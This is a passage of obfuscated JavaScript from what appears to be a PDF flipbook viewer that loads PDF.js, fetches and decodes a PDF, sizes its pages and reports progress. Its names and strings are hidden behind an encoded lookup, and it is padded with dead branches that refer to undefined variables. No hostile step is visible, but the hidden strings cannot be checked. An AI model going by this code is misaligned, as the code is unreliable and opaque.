_0x4e0198[_0x43ea('f01','4AP5')](_0x561871,_0x5b9afe);},'Zubvb':_0x4e0198[_0x43ea('f02','[be4')],'OPpcR':function(_0xf90995,_0x108e54){return _0xf90995!==_0x108e54;},'Nbnhf':function(_0x382ebc,_0x2af14b){return _0x4e0198['hvEDM'](_0x382ebc,_0x2af14b);},'evSzw':_0x4e0198[_0x43ea('f03','4Ex*')],'lqRap':_0x43ea('f04','9q[J'),'MFrIx':'4|6|2|1|5|3|0','jRuwt':_0x4e0198[_0x43ea('f05',']0!G')],'xzKqr':_0x43ea('f06','ndtF'),'cUIAU':function(_0x551e0a,_0xaf8ef7){return _0x551e0a!==_0xaf8ef7;},'WxEvS':_0x4e0198[_0x43ea('f07','d)Ql')],'eXcqx':_0x43ea('f08','OXW)'),'TscTc':_0x4e0198[_0x43ea('f09','URKS')],'NXmaT':function(_0xdd80fe,_0x12fe0b){return _0xdd80fe===_0x12fe0b;},'eFKAk':_0x4e0198[_0x43ea('f0a','nWPS')]};_0x2be713=_0x4e0198[_0x43ea('f0b','PQ6l')](_0x2be713,{});var _0x43626a=this;_0x43626a[_0x43ea('f0c','d)Ql')]=_0x354f35||[_0x37b0aa['textureLoadFallback']];_0x43626a[_0x43ea('f0d','nWPS')]=_0x43626a['contentRawSource'];_0x43626a['contentSourceType']=null;_0x43626a['minDimension']=_0x2be713['minTextureSize']||0x100;_0x43626a[_0x43ea('f0e','XHoC')]=_0x2be713[_0x43ea('f0f','Hr[@')]||0x800;_0x43626a['pdfRenderQuality']=_0x2be713[_0x43ea('f10','Hr[@')]||_0xd24a0f[_0x43ea('f11','h]yt')]['pdfRenderQuality'];_0x43626a[_0x43ea('f12','t0EG')]=_0x5860b8;_0x43626a[_0x43ea('f13',']0!G')]=0x32;_0x43626a[_0x43ea('f14','sI@F')]=0x129;_0x43626a[_0x43ea('f15','PQ6l')]=![];_0x43626a[_0x43ea('f16','yD(s')]=0x1;_0x43626a[_0x43ea('f17','i#k$')]=0x2;_0x43626a['options']=_0x2be713;_0x43626a[_0x43ea('f18','i#k$')]=_0x2be713['outline'];_0x43626a[_0x43ea('f19','F[KN')]=_0x2be713[_0x43ea('f1a','yD(s')];_0x43626a['html']=_0x2be713[_0x43ea('f1b','zGXv')];_0x43626a[_0x43ea('f1c','4AP5')]=_0x2be713['isCrossOrigin'];_0x43626a[_0x43ea('f1d','URKS')]={'height':0x129,'width':0xd2,'scale':0x1};_0x43626a[_0x43ea('f1e','EtpI')]={'height':0x129,'width':0xd2,'scale':0x1};_0x43626a[_0x43ea('dc6','w!PK')]={'height':0x129,'width':0xd2,'scale':0x1};_0x43626a[_0x43ea('447','h]yt')]={'height':0x129,'width':0xd2};_0x43626a[_0x43ea('f1f','v!GM')]={'height':0x129,'width':0xd2};_0x43626a['thumbsize']=0x80;_0x43626a['cacheIndex']=0x100;_0x43626a['cache']=[];_0x43626a['pageRatio']=_0x2be713['pageRatio']||_0x4e0198[_0x43ea('f20','3NuJ')](_0x43626a[_0x43ea('f21','URKS')]['width'],_0x43626a[_0x43ea('f22','S4C@')]['height']);_0x43626a[_0x43ea('f23','yD(s')]=null;_0x43626a[_0x43ea('f24','Iew1')]=_0x43ea('f25','gUqR');if(Array===_0x43626a[_0x43ea('f26',']0!G')]['constructor']||Array[_0x43ea('f27','RW[H')](_0x43626a[_0x43ea('f28','c6@u')])||_0x4e0198[_0x43ea('f29','v!GM')](_0x43626a[_0x43ea('f2a','F[KN')],Array)){if(_0x4e0198[_0x43ea('f2b','lfZb')](_0x4e0198[_0x43ea('f2c','lfZb')],_0x4e0198[_0x43ea('f2d','4Ex*')])){this[_0x43ea('f2e','e*K0')]=[];}else{_0x43626a[_0x43ea('f2f','ndtF')]=_0x2b74c5[_0x43ea('f30','AZ1u')];_0x43626a[_0x43ea('e2c','EtpI')]=_0x43626a['contentSource']['length'];_0x3feb9b(_0x4e0198[_0x43ea('f31','d)Ql')])[_0x43ea('59f','[be4')](_0x4e0198[_0x43ea('f32','AZ1u')],_0x43626a['contentSource'][0x0])['on'](_0x4e0198[_0x43ea('f33','PQ6l')],function(){_0x43626a[_0x43ea('f34','nWPS')]['height']=this[_0x43ea('f35','c6@u')];_0x43626a[_0x43ea('f36','4Ex*')][_0x43ea('f37','EtpI')]=this[_0x43ea('f38','gUqR')];_0x43626a[_0x43ea('f39','S4C@')]=_0x43626a[_0x43ea('f3a','w!PK')][_0x43ea('f3b','Iew1')]/_0x43626a[_0x43ea('f3c','Hr[@')][_0x43ea('f3d','9q[J')];_0x43626a['bookSize']={'width':(_0x2292fd[_0x43ea('f3e','4Ex*')](_0x43626a[_0x43ea('3fa','Iew1')],0x1)?0x1:_0x43626a[_0x43ea('f3f','sI@F')])*_0x43626a[_0x43ea('f40','8P0M')],'height':_0x2292fd['aRMqL'](_0x43626a[_0x43ea('f41','yD(s')],_0x2292fd['YlgUf'](_0x43626a[_0x43ea('f42','i#k$')],0x1)?0x1:_0x43626a[_0x43ea('f43','XHoC')])};_0x43626a['zoomViewport']={'width':_0x2292fd['dKiqd'](_0x2292fd[_0x43ea('f44','Hr[@')](_0x43626a[_0x43ea('f45','w!PK')],0x1)?0x1:_0x43626a[_0x43ea('f46','c4yv')],_0x43626a[_0x43ea('f47','B)4)')]),'height':_0x43626a[_0x43ea('f48','sI@F')]/(_0x2292fd[_0x43ea('f49','sI@F')](_0x43626a['pageRatio'],0x1)?0x1:_0x43626a[_0x43ea('f4a','EtpI')])};_0x43626a['linkService']=new PDFLinkService();_0x2292fd[_0x43ea('f4b','F[KN')](_0x3feb9b,this)['off']();if(_0x2292fd[_0x43ea('f4c','[$IL')](_0x43626a['options'][_0x43ea('f4d','zGXv')],_0xd24a0f[_0x43ea('f4e','c4yv')][_0x43ea('f4f','$p](')])){if(_0x2292fd['ZGmkt'](_0x2292fd['cUaZf'],_0x2292fd['SnFEw'])){this[_0x43ea('f50','RW[H')][_0x43ea('f51','H&*%')](shininess);}else{_0x43626a['pageCount']=_0x2292fd[_0x43ea('f52','8P0M')](_0x2292fd[_0x43ea('f53','[be4')](_0x43626a['contentSource'][_0x43ea('464','xP@R')],0x2),0x2);if(_0x2292fd[_0x43ea('f54','gUqR')](_0x43626a['options']['webgl'],!![]))_0x43626a[_0x43ea('f55','S4C@')]=!![];}}if(_0x396679!=null){if(_0x2292fd[_0x43ea('f56','8P0M')]===_0x2292fd['BmQHx']){script[_0x43ea('f57','AZ1u')](_0x43ea('f58','F[KN'),errorCallback,![]);}else{_0x396679(_0x43626a);_0x396679=null;}}_0x190fac(_0x2292fd[_0x43ea('f59','4AP5')](this[_0x43ea('ab4','8P0M')],':')+this[_0x43ea('f5a','9q[J')]);});}}else if(_0x4e0198['Cuisd'](typeof _0x43626a['contentSource'],_0x4e0198[_0x43ea('f5b','[$IL')])||_0x4e0198['oPLrO'](_0x43626a['contentSource'],String)){var _0x3dce4e=function(){var _0x34bd70={'yhQUd':function(_0x34f0e7,_0x2096e9){return _0x41a439[_0x43ea('f5c','S4C@')](_0x34f0e7,_0x2096e9);},'qzZxW':function(_0x2f71f8,_0xe8e679){return _0x41a439[_0x43ea('f5d','B)4)')](_0x2f71f8,_0xe8e679);},'cSRiB':_0x41a439['PiJJO'],'btRnM':_0x41a439[_0x43ea('f5e','gUqR')],'eHAnR':function(_0x3d9df3,_0x34ef34){return _0x41a439[_0x43ea('f5f','Oql^')](_0x3d9df3,_0x34ef34);},'ykIyF':function(_0x2bf0b7,_0x322277){return _0x41a439['hyKGs'](_0x2bf0b7,_0x322277);},'SwQNU':function(_0xedcda0,_0x451338){return _0xedcda0+_0x451338;},'kddOx':'Loading\x20PDF\x20','NRARu':_0x41a439['rxIln'],'ysFPA':_0x41a439[_0x43ea('f60','RW[H')],'DViOD':function(_0x3e49dd,_0x127b46){return _0x41a439[_0x43ea('f61','Oql^')](_0x3e49dd,_0x127b46);}};if(_0x41a439[_0x43ea('f62','3Qnb')](_0x41a439[_0x43ea('f63','PQ6l')],_0x41a439[_0x43ea('f64','Hr[@')])){if(_0x41a439[_0x43ea('f65','gUqR')](_0x43626a[_0x43ea('f0d','nWPS')]['indexOf'](_0x41a439['yRFlY']),0x1)){if(_0x41a439['GvPJz']===_0x43ea('f66','r[CC')){_0x3feb9b[_0x43ea('f67','gUqR')]({'url':_0x43626a[_0x43ea('f68','XHoC')],'xhrFields':{'onprogress':function(_0x53aeb1){var _0x467a1d={'xrqDn':function(_0x13d605,_0x26152e){return _0x34bd70[_0x43ea('f69','Iew1')](_0x13d605,_0x26152e);}};if(_0x34bd70['qzZxW'](_0x34bd70[_0x43ea('f6a','Zq]7')],_0x43ea('f6b','B)4)'))){if(_0x53aeb1['lengthComputable']){if(_0x34bd70[_0x43ea('f6c','$p](')]===_0x34bd70['btRnM']){var _0x4e6293=_0x34bd70[_0x43ea('f6d','8P0M')](_0x34bd70['ykIyF'](0x64,_0x53aeb1['loaded']),_0x53aeb1[_0x43ea('f6e','9q[J')]);_0x43626a[_0x43ea('f6f','F[KN')](_0x34bd70[_0x43ea('f70','d)Ql')](_0x34bd70['kddOx']+_0x4e6293[_0x43ea('f71','3Qnb')]()[_0x43ea('f72','3Qnb')]('.')[0x0],_0x34bd70['NRARu']));}else{dest=[null,{'name':zoomArg},zoomArgs['length']>0x1?_0x467a1d['xrqDn'](zoomArgs[0x1],0x0):null];}}}else{this[_0x43ea('f73','[$IL')][_0x43ea('f74','c6@u')]({'eventAction':_0x43ea('f75','Iew1'),'options':this[_0x43ea('8c6','(]YO')]['options']});this[_0x43ea('f76','xP@R')]=!![];}}},'success':function(_0x25061b){var _0x13b0eb={'ryhuq':_0x41a439['Lqsae'],'voOzy':function(_0x363b92,_0x28945c){return _0x41a439[_0x43ea('f77','S4C@')](_0x363b92,_0x28945c);}};if(_0x41a439[_0x43ea('f78','H&*%')](_0x41a439[_0x43ea('f79','Zq]7')],_0x43ea('f7a','gUqR'))){var _0x33d58e=_0x13b0eb[_0x43ea('f7b','B)4)')]['split']('|'),_0xb03d6e=0x0;while(!![]){switch(_0x33d58e[_0xb03d6e++]){case'0':_0x78b3c4['className']=_0x13b0eb['voOzy'](this['outlineItemClass'],'s');continue;case'1':var _0x78b3c4=document[_0x43ea('f7c','[$IL')](_0x43ea('541','4Ex*'));continue;case'2':div[_0x43ea('f7d','Zq]7')](_0x78b3c4);continue;case'3':this[_0x43ea('f7e','PQ6l')](div);continue;case'4':queue[_0x43ea('f7f','d)Ql')]({'parent':_0x78b3c4,'custom':item['custom'],'items':item[_0x43ea('f80','9q[J')]});continue;case'5':hasAnyNesting=!![];continue;}break;}}else{_0x43626a[_0x43ea('f81','nGn5')][_0x43ea('f82','zGXv')]={'data':_0x41a439[_0x43ea('f83','zGXv')](atob,_0x25061b)};_0x41a439[_0x43ea('f84','lfZb')](_0x5228ff);}}});}else{_0x43626a['shadow'][_0x43ea('f85','3NuJ')]({'width':_0x34bd70[_0x43ea('f86','PQ6l')],'left':_0x34bd70[_0x43ea('f87','H&*%')](_0x43626a[_0x43ea('6f0','Zq]7')],_0xd24a0f['DIRECTION'][_0x43ea('f88','4Ex*')])?_0x43ea('f89','i#k$'):0x0,'transitionDelay':''});}}else{_0x41a439[_0x43ea('f8a','RW[H')](_0x5228ff);}}else{for(var _0x5d61c0=0x0;_0x41a439[_0x43ea('f8b','zGXv')](_0x5d61c0,target[_0x43ea('f8c','h]yt')]['length']);_0x5d61c0++){var _0x21765b=target['children'][_0x5d61c0];}target[_0x43ea('f8d','nGn5')]();}};var _0x5228ff=function(){var _0x4d2102={'vxmon':function(_0x1d61c2,_0x38eb2c){return _0x1d61c2/_0x38eb2c;},'NsWGY':function(_0x1e55b6,_0x1bcb6f){return _0x1e55b6/_0x1bcb6f;},'QwHFp':function(_0x187e55,_0x2438f1){return _0x2292fd['YlgUf'](_0x187e55,_0x2438f1);},'VGamo':function(_0x50e163,_0x25906d){return _0x2292fd[_0x43ea('f8e','OXW)')](_0x50e163,_0x25906d);},'RVlsw':function(_0x47f57e,_0xfe6d57){return _0x2292fd[_0x43ea('f8f','Oql^')](_0x47f57e,_0xfe6d57);},'klEma':function(_0x1f196c,_0x41efc5){return _0x2292fd[_0x43ea('f90','(]YO')](_0x1f196c,_0x41efc5);},'bRPbZ':function(_0x54720f,_0x3cb21f){return _0x2292fd[_0x43ea('f91','nWPS')](_0x54720f,_0x3cb21f);},'QWzIo':function(_0x16074c,_0x2f1373){return _0x16074c/_0x2f1373;},'FztvJ':'KmdIY','DTGWj':function(_0x4da62b,_0x404e1e){return _0x2292fd[_0x43ea('f92','Oql^')](_0x4da62b,_0x404e1e);},'EBSxV':_0x43ea('f93','B)4)'),'qomzW':function(_0x51b354,_0x30133a){return _0x51b354/_0x30133a;},'yDzJU':_0x2292fd['UultG'],'AgoVl':function(_0x456804,_0x4bddd2){return _0x2292fd[_0x43ea('f94','URKS')](_0x456804,_0x4bddd2);},'xWoxP':_0x2292fd[_0x43ea('f95','g)gA')],'zOlop':_0x2292fd[_0x43ea('f96','3NuJ')],'lbUwp':_0x2292fd[_0x43ea('f97','t0EG')],'hqDTP':function(_0x53807e,_0x22ab39){return _0x53807e+_0x22ab39;},'wqEnJ':_0x2292fd[_0x43ea('f98','H&*%')],'urkSo':'.textLayerDiv','UUzEA':_0x43ea('f99','nGn5')};if(_0x2292fd[_0x43ea('f9a','daGJ')]!==_0x2292fd[_0x43ea('f9b','nWPS')]){if(_0x43626a){if(_0x2292fd[_0x43ea('f9c','A[Wx')]('mzgaF',_0x2292fd[_0x43ea('f9d','EtpI')])){PDFJS[_0x43ea('f9e','r[CC')]=_0x37b0aa['pdfjsWorkerSrc'];_0x43626a[_0x43ea('f9f','g)gA')]=_0x2b74c5[_0x43ea('fa0','c4yv')];PDFJS[_0x43ea('fa1','8P0M')]=!![];PDFJS[_0x43ea('fa2','A[Wx')]=!![];if(_0xf8fd5f||_0x2d1ba3||_0x43626a[_0x43ea('cd7','nWPS')]['disableFontFace']==!![]){PDFJS['disableFontFace']=_0x2292fd[_0x43ea('fa3','4Ex*')](_0xf8fd5f,_0x2d1ba3)||_0x43626a[_0x43ea('fa4','EtpI')][_0x43ea('fa5','xP@R')]==!![];}PDFJS[_0x43ea('fa6','lfZb')]=_0x37b0aa[_0x43ea('fa7','A[Wx')];PDFJS[_0x43ea('fa8','URKS')]=_0x37b0aa[_0x43ea('fa9','RW[H')];PDFJS[_0x43ea('faa','i#k$')]=!0x0;PDFJS[_0x43ea('fab','lfZb')]=_0x43626a['options'][_0x43ea('fac','8P0M')];var _0x1629a4=_0x43626a[_0x43ea('fad','h]yt')]=PDFJS['getDocument'](_0x43626a['options'][_0x43ea('fae','Iew1')]?_0x43626a['options'][_0x43ea('faf','8P0M')]:{'url':_0x24f1bd['httpsCorrection'](_0x354f35),'rangeChunkSize':_0x2292fd[_0x43ea('fb0','Iew1')](isNaN,_0x43626a['options'][_0x43ea('fb1','h]yt')])?0x80000:_0x43626a[_0x43ea('fb2','c4yv')][_0x43ea('fb3','3NuJ')]});_0x1629a4['then'](function sourceLoaded(_0x1d9502){var _0x2e5f56={'fsVTf':function(_0x40f581,_0x37374b){return _0x41a439[_0x43ea('fb4','Zq]7')](_0x40f581,_0x37374b);},'hlLyo':function(_0xa49671,_0x4b4708){return _0x41a439[_0x43ea('fb5','[be4')](_0xa49671,_0x4b4708);},'UQtAw':function(_0x19573f,_0x312b04){return _0x41a439[_0x43ea('fb6','ndtF')](_0x19573f,_0x312b04);},'YXDPX':_0x41a439['RzoBZ'],'RkzEL':_0x43ea('fb7','S4C@'),'HFtGn':function(_0x1fd84b,_0x27688c){return _0x41a439[_0x43ea('fb8','(]YO')](_0x1fd84b,_0x27688c);}};_0x43626a[_0x43ea('fb9','nWPS')]=_0x1d9502;_0x1d9502[_0x43ea('fba','nGn5')](0x1)['then'](function(_0x2295e5){_0x43626a[_0x43ea('fbb','xP@R')]=_0x2295e5['getViewport'](0x1);_0x43626a['viewport']=_0x2295e5[_0x43ea('fbc','XHoC')](0x1);_0x43626a[_0x43ea('f1e','EtpI')][_0x43ea('e0d','URKS')]=_0x4d2102[_0x43ea('fbd','xP@R')](_0x43626a['viewport']['height'],0xa);_0x43626a[_0x43ea('f3c','Hr[@')]['width']=_0x43626a['viewport'][_0x43ea('fbe','AZ1u')]/0xa;_0x43626a[_0x43ea('fbf','d)Ql')]=_0x4d2102['NsWGY'](_0x43626a[_0x43ea('fc0',']0!G')][_0x43ea('fc1','RW[H')],_0x43626a[_0x43ea('fc2','F[KN')][_0x43ea('f3d','9q[J')]);_0x43626a['bookSize']={'width':(_0x43626a[_0x43ea('fc3','OXW)')]>0x1?0x1:_0x43626a[_0x43ea('f4a','EtpI')])*_0x43626a['maxLength'],'height':_0x43626a['maxLength']/(_0x4d2102[_0x43ea('fc4','Hr[@')](_0x43626a[_0x43ea('fc5','AZ1u')],0x1)?0x1:_0x43626a[_0x43ea('fc6','nGn5')])};_0x43626a[_0x43ea('f1f','v!GM')]={'width':(_0x43626a[_0x43ea('f45','w!PK')]>0x1?0x1:_0x43626a[_0x43ea('fc7','nWPS')])*_0x43626a[_0x43ea('3fb','c4yv')],'height':_0x4d2102['NsWGY'](_0x43626a['maxDimension'],_0x43626a[_0x43ea('fc8','c6@u')]<0x1?0x1:_0x43626a[_0x43ea('fc9','(]YO')])};_0x43626a[_0x43ea('fca','O&]l')]=_0x2295e5;if(_0x4d2102['VGamo'](_0x1d9502[_0x43ea('fcb','$p](')],0x1)){_0x1d9502['getPage'](0x2)['then'](function(_0x2295e5){var _0x4da49c={'GVpsd':function(_0x194ecc,_0x37e666){return _0x194ecc*_0x37e666;}};if(_0x2e5f56['fsVTf'](_0x43626a[_0x43ea('e6d','Zq]7')]['pageSize'],_0xd24a0f['PAGE_SIZE']['AUTO'])){var _0x7905fb=_0x2295e5[_0x43ea('fcc','Zq]7')](0x1);var _0x41df9f=_0x7905fb[_0x43ea('fbe','AZ1u')]/_0x7905fb['height'];if(_0x41df9f>_0x43626a[_0x43ea('fc9','(]YO')]*1.5){_0x43626a[_0x43ea('bae','lfZb')][_0x43ea('fcd','[be4')]=_0xd24a0f[_0x43ea('fce','Hr[@')][_0x43ea('fcf','xP@R')];_0x43626a['pageCount']=_0x2e5f56[_0x43ea('fd0','AZ1u')](_0x2e5f56[_0x43ea('fd1','g)gA')](_0x1d9502[_0x43ea('fd2','S4C@')],0x2),0x2);}else{_0x43626a[_0x43ea('daf','d)Ql')]['pageSize']=_0xd24a0f['PAGE_SIZE']['SINGLE'];}}if(_0x396679!=null){if(_0x2e5f56[_0x43ea('fd3','c6@u')]!==_0x2e5f56[_0x43ea('fd4','Zq]7')]){_0x2e5f56['HFtGn'](_0x396679,_0x43626a);_0x396679=null;}else{_0x2be713[_0x43ea('896','PQ6l')]=_0x4da49c[_0x43ea('fd5','3NuJ')](_0x2be713[_0x43ea('fd6','[$IL')],0x2);this['cover']=new MOCKUP[(_0x43ea('fd7','F[KN'))](_0x2be713);this[_0x43ea('fd8','w!PK')](this['cover']);}}});}else{if(_0x4d2102[_0x43ea('fd9','Hr[@')](_0x396679,null)){_0x4d2102[_0x43ea('fda','gUqR')](_0x396679,_0x43626a);_0x396679=null;}}});_0x43626a['linkService']=new PDFLinkService();_0x43626a[_0x43ea('fdb','nWPS')][_0x43ea('fdc','i#k$')](_0x1d9502,null);_0x43626a[_0x43ea('fdd','OXW)')]=_0x1d9502[_0x43ea('fde','O&]l')];_0x43626a['contentSource']=_0x1d9502;},function loadingError(_0x444014){if(_0x41a439[_0x43ea('fdf','4AP5')](_0x43ea('fe0','v!GM'),_0x41a439[_0x43ea('fe1','g)gA')])){end=isSingle?isRTL?isEven?left:right:isEven?right:left:0x0;}else{if(_0x43626a){var _0x3f21ac='',_0x39fdc2=document[_0x43ea('821','c6@u')]('a');_0x39fdc2[_0x43ea('fe2','9q[J')]=_0x43626a[_0x43ea('fe3','sI@F')];if(_0x41a439['OPpcR'](_0x39fdc2[_0x43ea('fe4','Hr[@')],window[_0x43ea('fe5','3Qnb')]['hostname']))_0x3f21ac=_0x43ea('fe6','OXW)');_0x43626a['updateInfo'](_0x41a439[_0x43ea('fe7','4Ex*')](_0x41a439['Nbnhf'](_0x3f21ac,_0x41a439[_0x43ea('fe8','A[Wx')]),_0x43626a[_0x43ea('fe9','Iew1')]));}}});_0x1629a4[_0x43ea('fea','g)gA')]=function getDocumentProgress(_0x3e6c5a){var _0x217e01={'qnWvr':function(_0x3753e0,_0x358ed5){return _0x3753e0==_0x358ed5;}};if(_0x43626a){var _0x9a9595=_0x4d2102[_0x43ea('feb','9q[J')](0x64*_0x3e6c5a[_0x43ea('fec','H&*%')],_0x3e6c5a['total']);if(isNaN(_0x9a9595)){if(_0x3e6c5a&&_0x3e6c5a[_0x43ea('fed','AZ1u')]){if(_0x43ea('fee','g)gA')===_0x4d2102[_0x43ea('fef','Iew1')]){_0x43626a[_0x43ea('ff0','c4yv')](_0x4d2102[_0x43ea('ff1','yD(s')](_0x4d2102[_0x43ea('ff2',']0!G')],_0x4d2102[_0x43ea('ff3','OXW)')](Math[_0x43ea('ff4','daGJ')](_0x4d2102[_0x43ea('ff5','URKS')](_0x3e6c5a[_0x43ea('fed','AZ1u')],0x2710)),0x64)[_0x43ea('ff6','3NuJ')]())+_0x4d2102['yDzJU']);}else{if(_0x217e01['qnWvr'](_0x43626a[_0x43ea('ff7','Oql^')][_0x43ea('ff8','AZ1u')],_0xd24a0f[_0x43ea('ff9','S4C@')][_0x43ea('ffa','URKS')]))_0x43626a[_0x43ea('ffb','8P0M')][_0x43ea('ffc','sI@F')]();else _0x43626a[_0x43ea('c8f',']0!G')][_0x43ea('ffd','e*K0')]();}}else{if(_0x4d2102[_0x43ea('ffe','[be4')](_0x4d2102[_0x43ea('fff','v!GM')],_0x4d2102['zOlop'])){_0x43626a[_0x43ea('1000','h]yt')](_0x4d2102[_0x43ea('1001','sI@F')]);}else{try{if(this[_0x43ea('1002','3NuJ')]&&_0x4d2102['bRPbZ'](this[_0x43ea('d94','F[KN')]['soundEnable'],!![])){this[_0x43ea('c11','$p](')]['currentTime']=0x0;this[_0x43ea('1003','F[KN')][_0x43ea('1004','e*K0')]();}}catch(_0x3104b1){}}}}else{_0x43626a['updateInfo'](_0x4d2102[_0x43ea('1005','h]yt')](_0x4d2102[_0x43ea('1006','O&]l')](_0x4d2102[_0x43ea('1007','S4C@')],_0x9a9595[_0x43ea('1008','i#k$')]()[_0x43ea('1009','S4C@')]('.')[0x0]),_0x4d2102[_0x43ea('100a','4Ex*')]));}}};}else{if(pageDiv[_0x43ea('100b','PQ6l')](_0x4d2102[_0x43ea('100c','Oql^')])[_0x43ea('100d','H&*%')]==0x0){pageDiv['append'](_0x3feb9b(_0x4d2102['UUzEA']));}var _0x52b431=pageDiv['find'](_0x4d2102[_0x43ea('100e','XHoC')]);page[_0x43ea('100f','r[CC')]()['then'](function(_0x1f9f2c){var _0x42eff4=new _0xd24a0f[(_0x43ea('1010','d)Ql'))]({'textLayerDiv':_0x52b431[0x0],'pageIndex':null,'viewport':viewport[_0x43ea('1011','$p](')]({'dontFlip':![]})});_0x42eff4[_0x43ea('1012','nWPS')](_0x1f9f2c);_0x42eff4[_0x43ea('1013','g)gA')]();});}}}else{pdfOpenParams+=_0x41a439['Nbnhf'](_0x41a439[_0x43ea('1014','4AP5')](_0x41a439[_0x43ea('1015','yD(s')](',',dest[0x2]||0x0),','),dest[0x3]||0x0);}};var _0x11ec22=function(){var _0xa07cc9={'rkQsF':_0x41a439[_0x43ea('1016','4AP5')],'XrlKn':_0x41a439[_0x43ea('1017','3Qnb')],'ZIpEC':_0x41a439[_0x43ea('1018','daGJ')]};if(_0x43626a){if(_0x41a439[_0x43ea('1019','nGn5')](_0x43ea('101a','3NuJ'),_0x41a439['WxEvS'])){_0x37b0aa['pdfjsWorkerSrc']+=_0x43ea('101b','gUqR')+_0xd24a0f[_0x43ea('101c','3NuJ')];_0x43626a[_0x43ea('101d','S4C@')](_0x41a439[_0x43ea('101e','PQ6l')]);var _0x2ac9fe=document['createElement']('a');_0x2ac9fe['href']=_0x37b0aa['pdfjsWorkerSrc'];if(_0x41a439[_0x43ea('101f','zGXv')](_0x2ac9fe['hostname'],window[_0x43ea('1020','Iew1')][_0x43ea('1021','d)Ql')])){if(_0x41a439[_0x43ea('1022','4AP5')](_0x41a439[_0x43ea('1023','xP@R')],_0x41a439['TscTc'])){window[book_id['toString']()]=_0x3feb9b(book)['flipBook'](options[_0x43ea('1024','lfZb')],options);}else{_0x43626a[_0x43ea('1025','URKS')](_0x43ea('1026','h]yt'));_0x3feb9b[_0x43ea('1027','h]yt')]({'url':_0x37b0aa[_0x43ea('1028','$p](')],'cache':!![],'success':function(_0x268074){_0x37b0aa[_0x43ea('1029','w!PK')]=_0xd24a0f[_0x43ea('102a','t0EG')](_0x268074,_0x41a439['lqRap']);_0x3dce4e();}});}}else{_0x41a439['nHDyU'](_0x3dce4e);}}else{var _0x4d75b7=_0xa07cc9['rkQsF'][_0x43ea('102b','e*K0')]('|'),_0x114a46=0x0;while(!![]){switch(_0x4d75b7[_0x114a46++]){case'0':this['outlineToggleHiddenClass']=options[_0x43ea('102c','3Qnb')]||_0x43ea('102d','OXW)');continue;case'1':this[_0x43ea('102e','r[CC')]=options[_0x43ea('102f','(]YO')];continue;case'2':this[_0x43ea('cee','RW[H')]=options[_0x43ea('1030','v!GM')];continue;case'3':this[_0x43ea('1031','yD(s')]=options[_0x43ea('1032','zGXv')]||_0xa07cc9[_0x43ea('1033','Iew1')];continue;case'4':this[_0x43ea('1034','URKS')]=null;continue;case'5':this['outlineItemClass']=options[_0x43ea('1035','Hr[@')]||_0xa07cc9[_0x43ea('1036','Oql^')];continue;case'6':this[_0x43ea('1037','c6@u')]=!![];continue;}break;}}}};if(window['PDFJS']==null){if(_0x43626a){_0x43626a[_0x43ea('1038','nWPS')](_0x4e0198[_0x43ea('1039','EtpI')]);_0x2bab8a(_0x4e0198[_0x43ea('103a','gUqR')](_0x37b0aa['pdfjsSrc']+_0x43ea('103b','XHoC'),_0xd24a0f[_0x43ea('103c','nGn5')]),function(){if(_0x2292fd[_0x43ea('103d','B)4)')](_0x2292fd[_0x43ea('103e','OXW)')],_0x2292fd[_0x43ea('103f','Oql^')])){_0x41a439['nHDyU'](_0x3dce4e);}else{if(_0x2292fd['ILvdR'](typeof define,_0x2292fd[_0x43ea('1040','i#k$')])&&define['amd']&&window[_0x43ea('1041','g)gA')]){if(_0x2292fd[_0x43ea('1042','OXW)')]===_0x2292fd['xLVkY']){_0x43626a[_0x43ea('1043','sI@F')]['id']=_0x43626a[_0x43ea('1044','URKS')][_0x43ea('1045','A[Wx')]('id');}else{_0x43626a[_0x43ea('1046','9q[J')]('Loading\x20PDF\x20Service\x20(require)\x20...');require[_0x43ea('1047','[$IL')]({'paths':{'pdfjs-dist/build/pdf.worker':_0x37b0aa['pdfjsWorkerSrc'][_0x43ea('1048','O&]l')](_0x43ea('1049','gUqR'),'')}});require([_0x2292fd[_0x43ea('104a','B)4)')]],function(_0x41da42){_0x11ec22();});}}else{_0x2292fd['fiMtY'](_0x11ec22);}}},function(){if(_0x41a439[_0x43ea('104b','O&]l')](_0x43ea('104c','lfZb'),_0x41a439[_0x43ea('104d',']0!G')])){return v['x'];}else{_0x43626a[_0x43ea('104e','Iew1')]('Unable\x20to\x20load\x20PDF\x20service..');}});}}else{_0x4e0198['Smgre'](_0x3dce4e);}}else{if(_0x4e0198[_0x43ea('104f','xP@R')](_0x4e0198['QjRRV'],_0x43ea('1050','Hr[@'))){blob=new Blob([decodeURIComponent(data)],{'type':type});}else{console[_0x43ea('1051','ndtF')](_0x4e0198[_0x43ea('1052','lfZb')]);}}this[_0x43ea('1053','lfZb')]=function(){var _0x1db1b0={'gJocC':_0x43ea('1054','xP@R'),'CpbKg':function(_0x5a6a60,_0x6de70b){return _0x2292fd[_0x43ea('1055','ndtF')](_0x5a6a60,_0x6de70b);},'BuvgL':function(_0x4e5dfe,_0x2d0551){return _0x2292fd[_0x43ea('1056','OXW)')](_0x4e5dfe,_0x2d0551);},'HqmqI':function(_0xbba9d0,_0x576ddc){return _0xbba9d0/_0x576ddc;},'llKkj':function(_0x3fd1ea,_0x169c6b){return _0x3fd1ea<_0x169c6b;},'ouSGM':function(_0x10aa86,_0x4ac7fd){return _0x2292fd['aRMqL'](_0x10aa86,_0x4ac7fd);},'YKvpr':function(_0x220926,_0x49c681){return _0x220926>_0x49c681;},'XIbEt':function(_0x13c006,_0x58c456){return _0x2292fd[_0x43ea('1057','yD(s')](_0x13c006,_0x58c456);},'mwrFm':function(_0x276c25,_0x287b07){return _0x2292fd['IuHSX'](_0x276c25,_0x287b07);},'MGpSI':function(_0x3017c2,_0x7b99b){return _0x2292fd[_0x43ea('1058','r[CC')](_0x3017c2,_0x7b99b);},'xeCul':function(_0x455bf4,_0x2859d2){return _0x2292fd[_0x43ea('1059','e*K0')](_0x455bf4,_0x2859d2);},'uzPcb':_0x2292fd[_0x43ea('105a','[$IL')],'xJGFt':_0x2292fd[_0x43ea('105b','Oql^')]};if(_0x2292fd['ZhZNc']!==_0x2292fd[_0x43ea('105c','A[Wx')]){if(_0x43626a[_0x43ea('105d','e*K0')]&&_0x43626a[_0x43ea('105e','4Ex*')][_0x43ea('105f','zGXv')]){_0x43626a['loading'][_0x43ea('1060','Zq]7')]();}_0x43626a[_0x43ea('1061','w!PK')]=null;if(_0x43626a['textureLoadTimeOut']){_0x2292fd[_0x43ea('1062','[$IL')](clearTimeout,_0x43626a[_0x43ea('3be','w!PK')]);_0x43626a[_0x43ea('1063','PQ6l')]=null;}if(this['targetObject']){var 